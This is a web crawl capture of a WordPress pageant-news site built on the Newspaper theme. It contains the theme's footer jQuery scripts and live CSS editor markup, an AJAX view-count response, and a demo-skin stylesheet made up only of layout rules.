td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[727]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pageantnepal.com/wp-content/themes/PageantNepal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pageantnepal.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696df1cf50081"></textarea>
						<div id="td_live_css_uid_1_696df1cf50081" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696df1cf50081');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696df1cf50081");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pageantnepal.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.6
body_size: -249
content:
{"727":243}

--- FILE ---
content_type: text/css
request_url: https://www.pageantnepal.com/wp-content/themes/Newspaper/includes/demos/erotic/demo_style.css?ver=8.6
body_size: 1592
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Erotic Magazine demo
*/
.td-erotic {
  /*
  header--------------------------------
  */
  /*
  body--------------------------------
  */
  /* responsive phone */
}
.td-erotic .td-header-style-7 .td-header-top-menu-full .td-container,
.td-erotic .td-header-style-7 .td-header-menu-wrap-full .td-container {
  width: auto;
}
.td-erotic .td-header-style-7 .td-header-sp-top-menu {
  padding-left: 10px !important;
}
.td-erotic .td-header-style-7 .td-header-sp-top-widget {
  padding-right: 10px !important;
}
.td-erotic .td-header-style-7 #td-top-search {
  /* responsive landscape device */
}
@media (min-width: 1141px) {
  .td-erotic .td-header-style-7 #td-top-search {
    bottom: 19px;
  }
}
.td-erotic .td-header-style-7 .td-affix #td-top-search {
  bottom: 0;
}
.td-erotic .td-header-style-7 .sf-menu {
  float: left;
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1141px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 26px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 25px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 7px;
  }
}
.td-erotic .td-header-style-7 .td-affix .sf-menu {
  margin-top: 0;
}
.td-erotic .td-header-style-7 .sf-menu > li > a:hover,
.td-erotic .td-header-style-7 .sf-menu > .sfHover > a,
.td-erotic .td-header-style-7 .sf-menu > .current-menu-item > a,
.td-erotic .td-header-style-7 .sf-menu > .current-menu-ancestor > a,
.td-erotic .td-header-style-7 .sf-menu > .current-category-ancestor > a {
  color: #e82222;
  background-color: transparent !important;
}
.td-erotic .td-header-style-7 .sf-menu > li > a:after {
  background-color: transparent;
}
.td-erotic .td-header-style-7 .td-header-sp-logo {
  margin-left: 10px;
}
.td-erotic .td-header-style-7 .td-header-sp-logo img {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-header-style-7 .td-header-sp-logo img {
    max-height: 70px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-header-style-7 .td-header-sp-logo img {
    max-height: 40px;
  }
}
.td-erotic .td-header-style-7 .td-affix .td-main-menu-logo {
  margin-left: 10px;
}
.td-erotic .td-header-style-7 .td-affix .td-main-menu-logo img {
  max-height: 40px !important;
}
.td-erotic .td-header-style-7 .td-mega-menu ul {
  left: 0 !important;
}
.td-erotic .td-main-page-wrap {
  padding-top: 0;
}
.td-erotic .td-erotic-grid.td-grid-style-1 {
  /* responsive landscape wide */
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container {
  text-align: center;
  bottom: 10px;
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .td-module-meta-info {
  display: none;
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .entry-title {
  font-family: "Playfair Display", serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: 400;
}
@media (min-width: 1601px) and (max-width: 1800px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 24px !important;
    line-height: 30px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1600px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container {
    bottom: 0;
  }
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .entry-title {
    font-size: 18px !important;
    line-height: 22px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
.td-erotic .td_block_template_2 .td-block-title {
  text-align: center;
  margin-bottom: 60px;
  position: relative;
}
.td-erotic .td_block_template_2 .td-block-title:before {
  content: '';
  width: 40px;
  height: 1px;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  background-color: #e82222;
  opacity: 0.6;
}
.td-erotic .td_block_related_posts.td_block_template_2 .td-block-title {
  margin-bottom: 16px;
}
.td-erotic .td_block_related_posts.td_block_template_2 .td-block-title:before {
  display: none;
}
.td-erotic .td-ss-main-sidebar .td_block_template_2 .td-block-title,
.td-erotic .td-footer-wrapper .td_block_template_2 .td-block-title {
  text-align: left;
  margin-bottom: 36px;
}
.td-erotic .td-ss-main-sidebar .td_block_template_2 .td-block-title:before,
.td-erotic .td-footer-wrapper .td_block_template_2 .td-block-title:before {
  left: 0;
  right: auto;
}
.td-erotic .td-erotic-submodule {
  /* responsive portrait tablet */
}
@media (min-width: 768px) {
  .td-erotic .td-erotic-submodule {
    margin-top: 30px;
  }
}
.td-erotic .td-erotic-title-hidden .td-block-title,
.td-erotic .td-erotic-title-hidden-desk .td-block-title {
  visibility: hidden;
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-title-hidden-desk .td-block-title {
    visibility: visible;
  }
  .td-erotic .td-erotic-title-hidden .td-block-title,
  .td-erotic .td-erotic-title-hidden-mob .td-block-title {
    display: none;
  }
}
.td-erotic .td_module_mx17:hover .td-module-meta-info {
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.13);
}
.td-erotic .td_module_mx17 .td-module-image {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .td-module-image {
    height: 350px;
  }
}
.td-erotic .td_module_mx17 .td-module-image .td-post-category {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  margin: 0 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  background-color: #fff;
  color: #000;
  padding: 15px 8px 10px;
}
.td-erotic .td_module_mx17 .td-module-meta-info {
  text-align: center;
  padding: 10px 20px 25px 20px;
  margin: 0 20px;
  background-color: #fff;
  bottom: 15px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.2s ease;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .td-module-meta-info {
    padding: 0 10px 25px 10px;
  }
}
.td-erotic .td_module_mx17 .entry-title {
  margin-bottom: 55px;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .entry-title {
    margin-bottom: 40px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
  }
}
.td-erotic .td_module_mx17 .td-module-comments {
  display: none;
}
.td-erotic .td_module_mx17 .td-post-author-name,
.td-erotic .td_module_mx17 .td-post-date {
  font-size: 11px;
}
.td-erotic .td-rec-row {
  margin-top: 30px;
  margin-bottom: 50px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-rec-row {
    margin-top: 20px;
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .td-erotic .td-rec-row {
    margin-top: 15px;
    margin-bottom: 18px;
  }
}
.td-erotic .td-erotic-video-playlist {
  margin-top: 30px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-video-playlist {
    margin-bottom: 30px;
  }
}
.td-erotic .td_module_19 {
  padding-bottom: 0;
  margin-bottom: 48px;
  height: 460px;
  /* responsive tablet */
}
@media (max-width: 1018px) {
  .td-erotic .td_module_19 {
    height: auto;
    border-bottom: none;
  }
}
.td-erotic .td_module_19:hover .td-item-details {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.td-erotic .td_module_19 .td-module-image {
  /* responsive portratit tablet */
}
@media (max-width: 1018px) {
  .td-erotic .td_module_19 .td-module-image {
    position: static;
  }
}
.td-erotic .td_module_19 .td-module-thumb {
  width: 530px !important;
  height: 460px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_19 .td-module-thumb {
    width: 100% !important;
    height: 420px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic .td_module_19 .td-module-thumb {
    width: 100% !important;
    height: 220px !important;
  }
  .td-erotic .td_module_19 .td-module-thumb .entry-thumb {
    width: 100% !important;
    height: auto !important;
  }
}
.td-erotic .td_module_19 .td-item-details {
  text-align: center;
  height: 460px !important;
  margin-left: 530px !important;
  background-color: #fff;
  padding: 90px 70px 20px 70px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.2s ease;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td_module_19 .td-item-details {
    padding: 70px 50px 20px 50px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_19 .td-item-details {
    margin-left: 0 !important;
    height: auto !important;
    min-height: unset !important;
    padding: 50px 70px;
  }
}
@media (max-width: 767px) {
  .td-erotic .td_module_19 .td-item-details {
    margin-left: 0 !important;
    height: auto !important;
    min-height: unset !important;
    padding: 50px 30px;
  }
  .td-erotic .td_module_19 .td-item-details .td-excerpt {
    display: block;
  }
}
.td-erotic .td_module_19 .td-post-category {
  bottom: auto;
  top: 0;
}
.td-erotic .td_module_19 .td-module-comments {
  display: none;
}
.td-erotic .td_module_19 .td-post-author-name,
.td-erotic .td_module_19 .td-post-date {
  font-size: 12px;
}
.td-erotic .td_module_19 .td-excerpt {
  font-size: 13px;
  line-height: 22px;
  margin-top: 30px;
}
.td-erotic .td_module_19 .td-read-more {
  display: none;
}
.td-erotic.td_category_template_7 .td-category-title-holder {
  padding: 80px 15% 70px;
}
.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title {
  position: relative;
}
.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
  content: '';
  width: 60px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background-color: #e82222;
  opacity: 0.6;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
    bottom: -10px;
  }
}
.td-erotic.td_category_template_7 .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-category-pulldown-filter {
    display: none;
  }
}
.td-erotic.td_category_template_7 .td-grid-style-1 {
  /* responsive landscape wide */
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container {
  text-align: center;
  bottom: 10px;
}
.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .td-module-meta-info {
  display: none;
}
.td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .entry-title {
  font-family: "Playfair Display", serif;
  font-size: 36px;
  line-height: 42px;
  font-weight: 400;
}
@media (min-width: 1601px) and (max-width: 1800px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 32px !important;
    line-height: 38px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1600px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 28px !important;
    line-height: 34px !important;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container {
    bottom: 0;
  }
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .td-meta-info-container .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-grid-style-1 .td_module_mx20 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
.td-erotic .td_module_8 .entry-title {
  font-size: 15px;
  font-weight: 700;
  font-family: "Playfair Display", serif;
}
.td-erotic .td_module_8 .td-module-comments {
  display: none;
}
.td-erotic .td-footer-wrapper.td-footer-template-4 {
  padding: 40px 0 0 0;
}
.td-erotic .td-footer-wrapper .td-retina-data {
  max-width: 160px;
}
.td-erotic .td-social-style-2 .td-icon-font:after {
  display: none;
}
.td-erotic .td-live-theme-demos .td-skin-buy a {
  background-color: #e82222;
}
